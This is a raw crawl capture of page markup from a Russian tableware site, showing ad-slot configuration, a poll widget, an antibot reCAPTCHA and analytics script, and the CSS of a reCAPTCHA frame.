.dpg-load-next:hover {\n\tbackground: rgba(0,0,0,0.3);\n} \n.content-area {\n    -webkit-order:1;\n    -ms-flex-order:1;\n    order:1;\n}\n.know2 {\n    padding: 27px 27px 30px;\n    background: #ffe6cc;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n    position: relative;\n    width: auto;\n}\n.dpg::before {\n\n    display: none !important;\n\t}\n\t\t\t<\/style>\n<div class=\"dpg know2\" data-id=\"17\" data-url=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/democracy-poll-group\/\">\n<h3>Пройдите опрос<\/h3>\n\t<div class=\"dpg-polls\">\n\t\t<div class=\"dpg-poll\" data-id=\"3\" style=\"display:none\">\n\t\t<div class=\"dem-poll-shortcode\"><div id=\"democracy-3\" class=\"democracy\" data-opts='{\"ajax_url\":\"https:\\\/\\\/posuda-expert.ru\\\/wp-admin\\\/admin-ajax.php\",\"pid\":3,\"max_answs\":0,\"answs_max_height\":\"-1\",\"anim_speed\":\"400\",\"line_anim_speed\":1500}' ><strong class=\"dem-poll-title\">Важен ли для Вас декор посуды?<\/strong><div class=\"dem-screen vote\"><form method=\"POST\" action=\"#democracy-3\"><ul class=\"dem-vote\">\n\t\t\t\t\t<li data-aid=\"11\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"11\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Выбираю разный декор по своему вкусу\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"10\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"10\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Да, она должна подходить под дизайн кузни\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"12\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"12\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Совсем не важно\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li><\/ul><div class=\"dem-bottom\"><input type=\"hidden\" name=\"dem_act\" value=\"vote\"><input type=\"hidden\" name=\"dem_pid\" value=\"3\"><div class=\"dem-vote-button\"><input class=\"dem-button \" type=\"submit\" value=\"Голосовать\" data-dem-act=\"vote\"><\/div><a href=\"javascript:void(0);\" class=\"dem-link dem-results-link\" data-dem-act=\"view\" rel=\"nofollow\">Результаты<\/a><\/div><\/form><\/div><noscript>Poll Options are limited because JavaScript is disabled in your browser.<\/noscript><\/div><!--democracy--><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<button class=\"dpg-load-next\">Показать еще<\/button>\n\t<a href=\"\/oprosy\">Все опросы<\/a>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/6"}},"ID":"9094","html":[{"fst":"\r\n\t<div class=\"c-login2030-note js-login2030-note\">\r\n\t\t<div class=\"know widget\">\r\n\t\t\t<div class=\"c-login2030-note__title\">Знаете ли вы?<\/div>\r\n\t\t\t\t<div class=\"wrap-know-ajax\">\r\n\t\t\t\t\t<div class=\"text\">\r\n\t\t\t\t\t\t<p class=\"c-login2030-note__text js-login2030-note-text\"><\/p>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"wrap-more-know\">\r\n\t\t\t\t\t<div class=\"load-more loadmore_know js-login2030-note-btn\">Показать еще один факт<\/div><\/div>\n<br>\r\n\t\t\t\t\t<a href=\"\/znaete-li-vy\">Читать все интересные факты<\/a>\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<script src=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/You-now-new\/login2030-note.js\"><\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9264","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-2 -->\n<div id=\"yandex_rtb_R-A-1709013-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-2',\n    blockId: 'R-A-1709013-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9265","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-3 -->\n<div id=\"yandex_rtb_R-A-1709013-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-3',\n    blockId: 'R-A-1709013-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9266","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-4 -->\n<div id=\"yandex_rtb_R-A-1709013-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-4',\n    blockId: 'R-A-1709013-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9267","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-5 -->\n<div id=\"yandex_rtb_R-A-1709013-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-5',\n    blockId: 'R-A-1709013-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9268","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-6 -->\n<div id=\"yandex_rtb_R-A-1709013-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-6',\n    blockId: 'R-A-1709013-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9269","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-7 -->\n<div id=\"yandex_rtb_R-A-1709013-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-7',\n    blockId: 'R-A-1709013-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9276","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1709013-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9277","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-15 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1709013-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9270","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-8 -->\n<div id=\"yandex_rtb_R-A-1709013-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-8',\n    blockId: 'R-A-1709013-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"9271","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-13 -->\n<div id=\"yandex_rtb_R-A-1709013-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-13',\n    blockId: 'R-A-1709013-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9272","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-9 -->\n<div id=\"yandex_rtb_R-A-1709013-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-9',\n    blockId: 'R-A-1709013-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9273","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-10 -->\n<div id=\"yandex_rtb_R-A-1709013-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-10',\n    blockId: 'R-A-1709013-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9274","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-11 -->\n<div id=\"yandex_rtb_R-A-1709013-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-11',\n    blockId: 'R-A-1709013-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9275","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-12 -->\n<div id=\"yandex_rtb_R-A-1709013-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-12',\n    blockId: 'R-A-1709013-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Antibot protection start -->
<style>
  .cwpAntibot {
    display: none;
    position: fixed;
    background-color: #000000b3;
    height: 100vh;
    width: 100%;
    top: 0;
    z-index: 100000;
  }
  .cwpAntibot-message {
    font-size: 25px;
    position: relative;
    background-color: #fff;
    color: black;
    top: calc(50% - 70px);
    margin: 0 auto;
    width: 70%;
    padding: 20px;
    border-radius: 20px;
    font-weight: bold;
    text-align: center;
  }
  .cwpAntibot-message__action {
    color: white;
    font-size: 20px;
    cursor: pointer;
    border-radius: 20px;
    padding: 5px 10px;
    margin-top: 10px;
    background-color: #3498db;
    font-weight: bold;
    box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
    border: 3px solid transparent;
  }
  .cwpAntibot-message__action:hover {
    background-color: #0c82d2;
  }
  .cwpAntibot-message__action:focus {
    background-color: #5aa2d2;
    outline: 3px solid #0c82d2;
  }
  @media (max-width: 767px) {
    .cwpAntibot-message {
      width: 95%;
    }
    .cwpAntibot-message {
      font-size: 20px;
      padding: 10px;
    }
    .cwpAntibot-message__action {
      font-size: 16px;
    }
  }
</style>

<div class="cwpAntibot">
  <div class="cwpAntibot-message">
    <div>Подтверди что ты человек</div>
    <button class="cwpAntibot-message__action" onclick="handleClickCwp(event)">Я человек</button>
  </div>
</div>

<script src="https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME"></script>
<script>
  let isActiveMetrikaCwp = false;
  function setCookieCwp(name, value, days) {
    let expires = "";
    if (days) {
      let date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
  }

  function getCookieCwp(name) {
    let nameEQ = name + "=";
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }

  function onProtectionCwp() {
    document.querySelector('.cwpAntibot').style.display = 'block';
  }

  function offProtectionCwp() {
    setCookieCwp('isHumanCwp', 'true', 30);
    document.querySelector('.cwpAntibot').style.display = 'none';
    if (!isActiveMetrikaCwp) onMetrikaCwp();
  }

  function onMetrikaCwp() {
    if (isActiveMetrikaCwp) return;
    isActiveMetrikaCwp = true;

    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(65760010, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });
  }

  function handleClickCwp(event) {
    if (typeof window !== 'undefined') {
      offProtectionCwp();
    }
  }

  if (typeof window !== 'undefined') {
    if (getCookieCwp('isHumanCwp') === 'true') {
      offProtectionCwp();
    } else {
      grecaptcha.ready(function() {
        try {
          grecaptcha.execute('6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME', {action: 'submit'}).then(async function(token) {
            await fetch('/wp-content/themes/reboot-child/robotsprotection/robotsprotection.php', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
              },
              body: `token=${token}`
            }).then(response => response.json())
              .then(data => {
                if (data?.success && data?.score >= 0.30) {
                  offProtectionCwp();
                } else {
                  onProtectionCwp();
                }
              })
          });
        } catch {
          onProtectionCwp();
        }
      });
    }
  }
</script>
<noscript>
  <div><img src="https://mc.yandex.ru/watch/65760010" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- Antibot protection end -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g340vpovt7ui
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
